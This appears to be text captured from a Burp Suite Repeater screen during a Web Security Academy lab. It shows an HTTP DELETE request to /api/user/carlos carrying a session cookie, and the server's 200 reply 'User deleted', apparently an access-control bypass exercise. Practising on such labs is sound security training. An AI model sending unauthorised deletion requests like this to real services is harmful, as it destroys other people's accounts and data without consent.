 Send Cancel < > Target: https://0abf00b403d7feff
Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0abf00b403d7feff835b0f2a00d30076.web-security-academy.net
3 Cookie: session=eVQA5jnAh1xwyb1Xz8D7AjPaH1L7N5Z1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}